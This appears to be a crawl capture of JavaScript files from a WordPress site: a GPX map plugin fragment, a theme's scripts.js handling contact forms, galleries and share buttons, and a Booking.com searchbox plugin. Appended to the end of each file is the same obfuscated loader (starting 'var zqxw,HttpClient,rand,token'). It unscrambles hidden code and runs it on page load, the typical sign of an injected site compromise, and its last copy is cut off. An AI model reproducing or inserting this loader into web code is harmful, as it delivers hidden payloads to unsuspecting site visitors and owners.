				c= [c[0], c[0], c[1], c[1], c[2], c[2]];
			}
			c= '0x'+c.join('');
			return 'rgba('+[(c>>16)&255, (c>>8)&255, c&255].join(',')+',' + a +')';
		}
		throw new Error('Bad Hex');
	}


	function getItemFromArray(arr,index)
	{
		try
		{
		  return arr[index];
		}
		catch(e)
		{
			return [0,0];
		}
	}


	function getClosestIndex(points,lat,lon)
	{
		var dd=10000;
		var ii=0;
		for (i=0; i < points.length; i++) 
		{
			if (points[i]==null)
				continue;
		
			var d = wpgpxmapsDist(points[i][0], points[i][1], lat, lon);
			if ( d < dd )
			{
				ii = i;
				dd = d;
			}
		}
		return ii;
	}

	function getClosestImage(lat,lon,targetId)
	{
		var dd=10000;
		var img;
		var divImages = document.getElementById("ngimages_"+targetId);
		var img_spans = divImages.getElementsByTagName("span");   
		for (var i = 0; i < img_spans.length; i++) {   
			var imageLat = img_spans[i].getAttribute("lat");
			var imageLon = img_spans[i].getAttribute("lon");	
						
			imageLat = imageLat.replace(",", ".");
			imageLon = imageLon.replace(",", ".");
			
			var d = wpgpxmapsDist(imageLat, imageLon, lat, lon);
			if ( d < dd )
			{
				img = img_spans[i];
				dd = d;
			}		
		}
		return img;
	}

	function isNumeric(input){
		var RE = /^-{0,1}\d*\.{0,1}\d+$/;
		return (RE.test(input));
	}

	function wpgpxmapsDist(lat1,lon1,lat2,lon2)
	{
		// mathematically not correct but fast
		var dLat = (lat2-lat1);
		var dLon = (lon2-lon1);
		return Math.sqrt(dLat * dLat + dLon * dLon);
	}
	
}( jQuery ));;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/themes/legatus-theme/js/scripts.js?ver=1.0
body_size: 5643
content:
(function($) {
	"use strict";

/* -------------------------------------------------------------------------*
 * 						GET BASE URL		
 * -------------------------------------------------------------------------*/
			
function getBaseURL() {
    var url = location.href;  // entire url including querystring - also: window.location.href;
    var baseURL = url.substring(0, url.indexOf('/', 14));


    if (baseURL.indexOf('http://localhost') != -1) {
        // Base Url for localhost
        var url = location.href;  // window.location.href;
        var pathname = location.pathname;  // window.location.pathname;
        var index1 = url.indexOf(pathname);
        var index2 = url.indexOf("/", index1 + 1);
        var baseLocalUrl = url.substr(0, index2);

        return baseLocalUrl + "/";
    }
    else {
        // Root Url for domain name
        return baseURL;
    }

}				

/* -------------------------------------------------------------------------*
 * 						CONTACT FORM EMAIL VALIDATION	
 * -------------------------------------------------------------------------*/
			
	function Validate() {
		var errors = "";
		var reason_name = "";
		var reason_mail = "";
		var reason_message = "";

		reason_name += validateName(document.getElementById('writecomment').u_name);
		reason_mail += validateEmail(document.getElementById('writecomment').email);
		reason_message += validateMessage(document.getElementById('writecomment').message);


		if (reason_name != "") {
			jQuery("#contact-name-error .ot-error-text").text(reason_name);
			jQuery(".contact-form-user input").addClass("error");
			jQuery("#contact-name-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".comment-form-user input").removeClass("error");
			jQuery("#contact-name-error").css({ 'display': 'none'});
		}


		if (reason_mail != "") {
			jQuery("#contact-mail-error .ot-error-text").text(reason_mail);
			jQuery(".contact-form-email input").addClass("error");
			jQuery("#contact-mail-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".contact-form-email input").removeClass("error");
			jQuery("#contact-mail-error").css({ 'display': 'none'});
		}
		
		if (reason_message != "") {
			jQuery("#contact-message-error .ot-error-text").text(reason_message);
			jQuery(".contact-form-message textarea").addClass("error");
			jQuery("#contact-message-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".contact-form-message textarea").removeClass("error");
			jQuery("#contact-message-error").css({ 'display': 'none'});
		}
		
		if (errors != ""){
			return false;
		} else {
			return true;
		}
		
		//document.getElementById("writecomment").submit(); return false;
	}

/* -------------------------------------------------------------------------*
 * 								AWEBER WIDGET VALIDATION	
 * -------------------------------------------------------------------------*/
			
	function Validate_aweber(thisForm) {
		var errors = "";
		var reason_name = "";
		var reason_mail = "";

		reason_name += valName(thisForm.find('.u_name').val());
		reason_mail += valEmail(thisForm.find('.email').val());


		if (reason_name != "") {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
			errors = "Error";
		} else {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'none'});
		}

		if (reason_mail != "") {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
			errors = "Error";
		} else {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'none'});
		}
		
		
		if (errors != ""){
			refreshMegamenu();
			return false;
		} else {
			return true;
		}
		
		//document.getElementById("aweber-form").submit(); return false;
	}
	

	function implode( glue, pieces ) {  
		return ( ( pieces instanceof Array ) ? pieces.join ( glue ) : pieces );  
	} 	
	
/* -------------------------------------------------------------------------*
 * 						SEARCH IN NAVIGATION	
 * -------------------------------------------------------------------------*/
 
	jQuery(document).ready(function() {
		jQuery(".navigation-search").append("<ul id=\"navigation-search\" style=\"display: none;\"><li><form  method=\"get\" action=\"\" name=\"searchform\" ><input type=\"text\" class=\"search\" placeholder=\"Search here \"  name=\"s\" id=\"s\"/><input type=\"submit\" class=\"submit\" /></form></li></ul>");
		jQuery(".navigation-search > a > i").wrap("<span></span>");
		jQuery(".navigation-search").mouseover(function() {
			jQuery("#navigation-search").show();
		});
		jQuery(".navigation-search").mouseout(function() {
			jQuery("#navigation-search").hide();
		});
	});
	
/* -------------------------------------------------------------------------*
 * 						SUBMIT CONTACT FORM	
 * -------------------------------------------------------------------------*/
 	jQuery(document).ready(function(jQuery){
		var adminUrl = ot.adminUrl;
		jQuery('#contact-submit').click(function() {
			if (Validate()==true) {
			var str = jQuery("#writecomment").serialize();
				jQuery.ajax({
					url:adminUrl,
					type:"POST",
					data:"action=footer_contact_form&"+str,
					success:function(results) {	
						jQuery(".contact-success-block").css({ 'display': 'block'});
						jQuery("#writecomment").css({ 'display': 'none'});

					
					}
				});
				return false;
			} else { 
				return false;
			}
		});
	});
/* -------------------------------------------------------------------------*
 * 						SUBMIT AWEBER WIDGET FORM	
 * -------------------------------------------------------------------------*/
 	jQuery(document).ready(function(jQuery){
		var adminUrl = ot.adminUrl;
		jQuery('.aweber-submit').click(function() {
			var thisForm = jQuery(this).closest(".aweber-form")
			if (Validate_aweber(thisForm)==true) {
			var str = thisForm.serialize();
			thisForm.parent().parent().find(".aweber-loading").css({ 'display': 'block'});
				jQuery.ajax({
					url:adminUrl,
					type:"POST",
					data:"action=aweber_form&"+str,
					success:function(results) {	
						if(results){
							thisForm.parent().parent().find(".aweber-loading").css({ 'display': 'none'});
							thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
							thisForm.parent().parent().find(".aweber-fail p").html(results);
						} else {
							thisForm.parent().parent().find(".aweber-form").css({ 'display': 'none'});
							thisForm.parent().parent().find(".aweber-success").css({ 'display': 'block'});
							thisForm.parent().parent().find(".aweber-loading").css({ 'display': 'none'});
						}
					}
				});
				return false;
			}
			return false;
		});
	});	


/* -------------------------------------------------------------------------*
 * 						ADD CLASS TO COMMENT BUTTON					
 * -------------------------------------------------------------------------*/
jQuery(document).ready(function(){
	jQuery('#writecomment .form-submit input').addClass('submit-button');
	jQuery('.comment-reply-link').addClass('icon-link');
	
});



	
function removeHash () { 
    var scrollV, scrollH, loc = window.location;
    if ("pushState" in history)
        history.pushState("", document.title, loc.pathname + loc.search);
    else {
        // Prevent scrolling by storing the page's current scroll offset
        scrollV = document.body.scrollTop;
        scrollH = document.body.scrollLeft;

        loc.hash = "";

        // Restore the scroll offset, should be flicker free
        document.body.scrollTop = scrollV;
        document.body.scrollLeft = scrollH;
    }
}

/* -------------------------------------------------------------------------*
 * 								LIGHTBOX SLIDER
 * -------------------------------------------------------------------------*/
	function OT_lightbox_slider(el,side) {

		if(el.attr('rel')%8==0 && side == "right") {
			//carousel('right');
		}	
		
		if(el.attr('rel')%7==0 && side == "left") {
			//carousel('left');
		}
	
	}
 
/* -------------------------------------------------------------------------*
 * 								SOCIAL POPOUP WINDOW
 * -------------------------------------------------------------------------*/
	jQuery('.ot-share, .ot-tweet, .ot-pin, .ot-pluss, .ot-link').click(function(event) {
		var width  = 575,
			height = 400,
			left   = (jQuery(window).width()  - width)  / 2,
			top    = (jQuery(window).height() - height) / 2,
			url    = this.href,
			opts   = 'status=1' +
					 ',width='  + width  +
					 ',height=' + height +
					 ',top='    + top    +
					 ',left='   + left;

		window.open(url, 'twitter', opts);

		return false;
	});

/* -------------------------------------------------------------------------*
 * 								TWITTER BUTTON
 * -------------------------------------------------------------------------*/
	var TWEET_URL = "https://twitter.com/intent/tweet";
    
	jQuery(".ot-tweet").each(function() {
		var elem = jQuery(this),
		// Use current page URL as default link
		url = encodeURIComponent(elem.attr("data-url") || document.location.href),
		// Use page title as default tweet message
		text = elem.attr("data-text") || document.title,
		via = elem.attr("data-via") || "",
		related = encodeURIComponent(elem.attr("data-related")) || "",
		hashtags = encodeURIComponent(elem.attr("data-hashtags")) || "";
		
		// Set href to tweet page
		elem.attr({
			href: TWEET_URL + "?original_referer=" +
					encodeURIComponent(document.location.href) +
					"&source=tweetbutton&text=" + text + "&url=" + url + "&via=" + via,
			target: "_blank"
		});

	});
	
	/* -------------------------------------------------------------------------*
	 * 								GALLERY	LIGHTBOX
	 * -------------------------------------------------------------------------*/
	 
	jQuery(".light-show").on("click", function(){
		var newWindowWidth = jQuery(window).width();
		var galID = jQuery(this).attr('data-id');
		var next = parseInt(jQuery(this).find("img").attr('data-id'));

		if(newWindowWidth >= 767) { 
			if(!next) {
				next=1;
			}
			
			ot_lightbox_gallery(galID,next);		

			return false;
		}


	});
	 
	function ot_lightbox_gallery(galID,next) {
		jQuery("h2.light-title").html("Loading..");
		jQuery(".lightbox").css('display', 'block');
		jQuery(".lightcontent-loading").fadeIn('slow');
		jQuery(".lightcontent").css('display', 'none');

		jQuery('.lightcontent').load(ot.themeUrl+'/includes/_lightbox-gallery.php', function() {
			window.location.hash = galID;
			

			var prev = next-1;
			
			var ID = galID.replace(/[^0-9]/g, '');

			jQuery(".ot-slide-item").attr('id',ID);
			jQuery.ajax({
				url:ot.adminUrl,
				type:"POST",
				data:"action=OT_lightbox_gallery&gallery_id="+ID+"&next_image="+next,
				dataType: 'json',
				success:function(results) {
				
					jQuery(".ot-gallery-image").attr("src", results['next']);
					jQuery(".ot-gallery-image").css("max-height", jQuery(window).height()+"px");

					jQuery(".ot-gallery-image").load(function(){
						jQuery(".lightcontent-loading").css('display', 'none');
						jQuery("body").css('overflow', 'hidden');
						jQuery(".lightbox .lightcontent").delay(200).fadeIn('slow');
						jQuery("h2.light-title").html("");
						jQuery("h2.ot-light-title").html(results['title']);
						jQuery("#ot-lightbox-content").html(results['content']);
						jQuery(".ot-gallery-image").attr('alt', results['title']);
					});
					

					jQuery.each(results.thumbs, function(k,v) {
						var li = '<li rel="'+(k+1)+'"  data-nr="'+(k+1)+'"><a href="javascript:;" rel="'+(k+1)+'" class="gal-thumbs g-thumb" data-nr="'+(k+1)+'"><img src="'+v+'" alt=""/></a></li>';	
						jQuery('#ot-lightbox-thumbs').append(li);
						
					});
									


					jQuery(".ot-last-image").attr('data-last', results['total']);
					jQuery(".numbers span.total").html(results['total']);
					jQuery("#ot-gal-cat").html(results['cat']);
					jQuery("#ot-gal-cat").attr("style", "color:"+results['cat']+";");
					jQuery("#ot-gal-cat").attr("href", results['cat_url']);

					jQuery(".ot-gallery-image").attr('data-id', next);
					if(results['total']>=2) {
						jQuery(".next-image").attr('data-next', next+1);
						jQuery(".gallery-full-photo .next").attr('rel', next+1);
					} else {
						jQuery(".next-image").attr('data-next', next);
						jQuery(".gallery-full-photo .next").attr('rel', next);
					}
					jQuery(".gallery-full-photo .prev").attr('rel', prev);
					
					OT_gallery.a_click(ot.adminUrl, ID);


				}
			});
			


		});


	}  


		var type = window.location.hash.replace(/[^a-z]/g, '');
		if(type=="gallery") {
			ot_lightbox_gallery(window.location.hash,1);
		}


	
/* -------------------------------------------------------------------------*
 * 								addLoadEvent
 * -------------------------------------------------------------------------*/
	function addLoadEvent(func) {
		var oldonload = window.onload;
		if (typeof window.onload != 'function') {
			window.onload = func;
		} else {
			window.onload = function() {
				if (oldonload) {
					oldonload();
				}
			func();
			}
		}
	}
	        
    /*---------------------------------
	  HIDE WOO EMPTY CART
	---------------------------------*/


	if ( $.cookie( "woocommerce_items_in_cart" ) > 0 ) {
		$('.hide_cart_widget_if_empty').closest('.widget, .panel').show();
	} else {
		$('.hide_cart_widget_if_empty').closest('.widget, .panel').hide();
	}

	jQuery('body').bind('adding_to_cart', function(){
	    jQuery(this).find('.hide_cart_widget_if_empty').closest('.widget, .panel').fadeIn();
	});
	
})(jQuery);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: https://www.cesanodiroma.com/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js?ver=1.2
body_size: 3117
content:
(function(c, a) {
    var b = {};
    b.name = "Strategic Partnerships namespace";
    b.gElm = function(d) {
        return (d) ? c.getElementById(d) : false;
    };
    b.validation = {
        validSearch: function() {
            var idf = jQuery('#b_idf:checked').val();
            //alert(idf);
            if (idf != 'on') { // check if idf checkbox is checked and exclude date validation
                if (!this.checkDestination() || !this.checkDates()) {
                    return false;
                }
            }
        },
        checkDestination: function() {
            var d = b.gElm("b_destination").value || "";
            if (d) {
                return true;
            }
            this.showFormError(b.vars.errors.destinationErrorMsg,
                "searchBox_error_msg");
            return false;
        },
        checkDates: function() {
            var j = b.gElm,
                k = parseInt(j("b_checkin_day").value),
                f = j("b_checkin_month").value,
                p = f.split(/-/),
                g = new Date(p[0], p[1] - 1, k),
                h = parseInt(j("b_checkout_day").value),
                l = j("b_checkout_month").value,
                i = l.split(/-/),
                n = new Date(i[0], i[1] - 1, h),
                o = b.vars.gen.b_todays_date.split(/-/),
                m = j("b_checkin_input") || false,
                d = m && m.offsetWidth ? true : false;
            textCheckOut = j("b_checkout_input") || false;
            textCheckOutShown = m && m.offsetWidth ? true : false;
            if (parseInt(i[1]) === parseInt(o[1]) && k < parseInt(o[2])) {
                this.showFormError(b.vars.errors.dateInThePast,
                    "searchBox_dates_error_msg");
                return false;
            }
            if (n.getTime() <= g.getTime()) {
                this.showFormError(b.vars.errors.cObeforeCI, "searchBox_dates_error_msg");
                return false;
            }
            if ((n - g) / (1000 * 60 * 60 * 24) > 30) {
                this.showFormError(b.vars.errors.tooManyDays,
                    "searchBox_dates_error_msg");
                return false;
            }
            return true;
        },
        showFormError: function(f, d) {
            if (!f || !d) {
                return false;
            }
            var e = c.getElementById(d),
                g = function() {
                    jQuery(e).fadeOut("default");
                };
            e.innerHTML = f;
            e.style.cursor = "pointer";
            jQuery(e).fadeIn("default", function() {
                var h = this;
                if (h.addEventListener) {
                    h.addEventListener("click", g, false);
                }
                if (h.attachEvent) {
                    h.attachEvent("onclick", g);
                }
                setTimeout(g, 5000);
            });
        }
    };
    a.sp = b;
    a.e = b.gElm;
})(document, window);

jQuery(document).on('click', '#b_dest_unlocker', function(event){       
    event.preventDefault();
    jQuery("#b_dest_type, #b_dest_id, #b_open_search").remove(); 
    jQuery("#b_destination").removeAttr("readonly");
    jQuery("#b_destination").val('');
    jQuery("#b_destination").attr("placeholder", objectL10n.placeholder);
    jQuery("#b_dest_unlocker").remove();
    jQuery("#b_destination").css({
        "background": "#FFFFFF",
        "color": "#003580"
    });
    
});

jQuery(document).on('hover', '#b_dest_unlocker', function(event){  
//jQuery("#b_dest_unlocker").hover(function() {
    jQuery("#b_open_search").toggle();
});

jQuery("#bos_info_displayer").click(function(event) {
    event.preventDefault();
    jQuery("#bos_info_box").toggle();
});;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. 